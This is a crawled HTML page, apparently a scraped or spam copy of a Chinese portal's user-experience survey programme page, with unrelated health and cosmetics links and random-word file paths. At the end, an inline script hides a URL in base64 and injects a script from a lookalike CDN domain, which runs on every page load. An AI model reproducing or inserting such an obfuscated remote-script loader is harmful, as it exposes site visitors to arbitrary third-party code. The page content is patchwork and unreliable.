

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.amei5.com/ued/
body_size: 3915
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/app/expense/tedious/religious.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>太平洋网络用户体验提升计划-我爱美</title>
    <meta name="title" content="太平洋网络用户体验提升计划-我爱美">
    <meta name="keywords" content="太平洋网络，用户体验，提升计划">
    <meta name="description" content="太平洋网络用户体验提升计划，与您打造以用户为中心的网络平台">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="太平洋网络用户体验提升计划-我爱美"/>
    <meta property="og:keywords" content="太平洋网络，用户体验，提升计划">
    <meta property="og:description" content="太平洋网络用户体验提升计划，与您打造以用户为中心的网络平台"/>
        <meta property="og:url" content="http://www.amei5.com/ued/"/>
    <link rel="canonical" href="http://www.amei5.com/ued/"/>
    <meta property="og:site_name" content="我爱美"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/app/transform/career/acknowledge.css" rel="stylesheet">
</head>
  <body>
    <nav class="navbar navbar-inverse navbar-static-top opnlPN">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#fgAO8n" aria-expanded="false" aria-controls="navbar">
                   <span class="sr-only"></span>
                   <span class="icon-bar"></span>
                   <span class="icon-bar"></span>
                <span class="icon-bar"></span>
               </button>
               <a class="battery navbar-brand valley" href="/"><img src="/app/spit/transport/vain.png" alt="我爱美" style="height: 37px; margin-top: 6px;margin-right:10px;"></a>
            </div>
            <div id="fgAO8n" class="navbar-collapse collapse">
                <ul class="nav navbar-nav">
                  <li><a href="/">首页</a></li>
                </ul>
            </div>
        </div>
    </nav>

        <div class="container HFwPUe">
        <div class="row">
            <div class="col-md-7">
                <div class="V1Ohz6DPh">
                    <h1>太平洋网络用户体验提升计划</h1>
                    <div class="IEJLK6SXYU"><strong></strong><strong>2023-05-08 23:30:29</strong></div>
                    <div class="U1Ts6OtJ"  style="overflow: hidden;position: relative;transform: scale(1);">
                      <div class="index"><div id="mz"><img src="/image2sun/1191.png" style="width:100%"></div><div id="ivy_div" style="display: none;"></div><!-- 栏目计数器 --><span class="spanclass"></span><div id="wrapper"><div id="top"><div id="logo"><h2><a href="/pconline/"></a></h2><a href="/ued/"></a></div><div id="navtext"><span class="fl">太平洋网络：</span><div id="navMenu"><a href="/pconline/" target="_blank">电脑网</a><a href="/pcauto/" target="_blank">汽车网</a>游戏网<a href="/pclady/" target="_blank">时尚网</a><a href="/pcbaby/" target="_blank">亲子网</a><a href="/pchouse/" target="_blank">家居网</a></div></div></div><div id="vnav"><div class="row"><a id="first" href="/ued/">首页</a>加入计划参与体验活动意见反馈常见问题</div></div><div class="content"><div class="main modBody"><div class="layA"><div class="focus"><embed src="/www1/ueplan/images/flash.swf-t20101201.html" allowscriptaccess="always" wmode="transparent" quality="high" name="plugin" type="application/x-shockwave-flash" width="710" height="200"></embed></div></div><div class="layB"><div class="modB"><div class="thB">体验・调查</div><div class="tbB pt10"><ul class="expTxtA" style="height:157px; overflow:hidden;"><ul> <li>·<span style="color: #666666">调查 | </span>家居网—租房改造小调查</li>   <li>·<span style="color: #666666">调查 | </span>汽车网—广州用户有偿招募</li> <li>·<span style="color: #666666">体验 | </span>汽车网—WAP站清爽体验</li>   <li>·<span style="color: #666666">体验 | </span>聚超值—专业电商导购平台</li>  </ul></ul></div></div></div><div class="clear"></div><div class="layA mt10"><div class="modA" id="newbg"><div class="thA"><strong>什么是用户体验提升计划？</strong></div><div class="tbA"><p>    “用户体验提升计划”是太平洋网络公司长期开展的一项邀请用户共同参与的活动，通过您的参与，我们能更深入的了解您的需求和喜好，从而为您提升现有产品的使用体验，并提供更多贴近您的需求并且有趣好用的新产品。</p><p>     您只需要填写一份简单的问卷，即成为我们计划的成员，如果有适合的项目，我们会以电话或邮件的形式邀请您参与，并根据您参与的项目类型，赠送一份<strong class="red">精美礼品</strong>以回馈您的热心参与。</p>立即加入</div></div></div><div class="layB mt10"><div class="modB modBEx" style="height:210px;"><div class="thB">意见反馈</div><div class="tbB pt10"><p>    您使用我们网站时，遇到什么问题了吗？有什么好的建议或者想法想要告诉我们吗？赶紧来说一说吧，我们需要倾听您的声音，共同创造完美的用户体验！</p>我有话要说</div></div></div><div class="clear"></div><div class="layA mt10"><div class="modInfo" style="height:280px; overflow:hidden;"><div class="expBoxA"><span class="sPic"><a href="#"></a></span><span class="sInfo"><strong class="f16">邀请访谈</strong><p>接受我们的邀请, 莅临太平洋网络公司, 参与访谈, 或者现场使用我们产品, 允许我们从旁观察、记录您使用产品的实际情况</p></span></div><div class="expBoxA expBoxAEx1"><span class="sPic"><a href="#"></a></span><span class="sInfo"><strong class="f16">电话交流</strong><p>通过电话或者在线聊天工具与我们交流</p></span></div><div class="expBoxA"><span class="sPic"><a href="#"></a></span><span class="sInfo"><strong class="f16">填写问卷</strong><p>填写在线问卷</p></span></div><div class="expBoxA expBoxAEx1"><span class="sPic"><a href="#"></a></span><span class="sInfo"><strong class="f16">上门访问</strong><p>经过您的同意, 在您家里接受我们的访谈, 或者使用我们产品, 允许我们从旁观察、记录您使用产品的实际情况</p></span></div><div class="clear"></div></div></div><div class="layB mt10"><div class="modB modBEx" style="height:280px;"><div class="thB">常见问题</div><div class="tbB"><ul class="expTxtA expTxtAEx" id="QA"><ul>    <li>·什么是用户体验提升计划？</li>    <li>·什么人可以参加计划？</li>    <li>·参加计划有什么好处？</li>    <li>·如何参加计划？</li>    <li>·体验活动有哪些参与方式？</li>    <li>·参与体验活动要多长时间？</li>    <li>·参与体验活动的活动地点？</li>    <li>·我们会如何选择参与对象？</li></ul></ul></div></div></div><div class="clear"></div></div></div></div><div id="footer_container"></div><div class="outlinks"></div></div>
                    </div>
                </div>
            </div>
            

<div class="col-md-5  hp_list">
                <div class="V1Ohz6DPh">
                    <h2 class="weave candidate explode title">相关资讯</h2>
                    <ul class="HIRFNAttdv2">
                                                  <li><a href="/ued/" title="太平洋网络用户体验提升计划">太平洋网络用户体验提升计划</a><span>2023-05-08 23:30:29</span></li>
                                                  <li><a href="/byby/nanxby/" title="男性不育
      ">男性不育
      </a><span>2023-04-23 10:29:30</span></li>
                                                  <li><a href="/byby/nxby/" title="曝光妇科体检全程
">曝光妇科体检全程
</a><span>2023-04-23 10:27:58</span></li>
                                                  <li><a href="/byby/a/170825/5650173.html" title="男人这些习惯小心惹不育！_我爱美_不孕不育">男人这些习惯小心惹不育！_我爱美_不孕不育</a><span>2023-06-08 16:48:49</span></li>
                                                  <li><a href="/hzp/" title="化妆品
		">化妆品
		</a><span>2023-04-23 10:31:05</span></li>
                                                  <li><a href="/lush/s19421.html" title="Lush露诗沐浴系列_太平洋时尚网化妆品点评库">Lush露诗沐浴系列_太平洋时尚网化妆品点评库</a><span>2023-04-23 10:27:58</span></li>
                                                  <li><a href="/bobbibrown.html" title="【BOBBI BROWN芭比波朗】芭比波朗化妆品产品大全｜价格｜使用心得_太平洋时尚网化妆品点评库">【BOBBI BROWN芭比波朗】芭比波朗化妆品产品大全｜价格｜使用心得_太平洋时尚网化妆品点评库</a><span>2023-04-23 10:32:38</span></li>
                                                  <li><a href="/cn939/" title="
								
									波兰格鲁琼兹市政府代表团在南宁体验中医				  
								
							
							">
								
									波兰格鲁琼兹市政府代表团在南宁体验中医				  
								
							
							</a><span>2023-04-23 10:31:05</span></li>
                                                  <li><a href="/nk/xza/yw/" title="阳痿
            ">阳痿
            </a><span>2023-04-23 10:29:30</span></li>
                                                  <li><a href="/nk/" title="男科|男科疾病咨询|男科疾病查询-99健康网">男科|男科疾病咨询|男科疾病查询-99健康网</a><span>2023-04-23 10:27:58</span></li>
                                            </ul>
                </div>
            </div>
            

<div class="col-md-12">
                <div class="V1Ohz6DPh">
                    <h2 class="explosion title">友情链接</h2>
                    <ul class="HIRFNAttdv2">
                                            </ul>
                </div>
            </div>
        </div>
    </div>

    <footer class="hJDQ4oWP">
        <span class="container">Copyright © 我爱美@2023</span>
    </footer>

    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.12.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
  </body>
</html>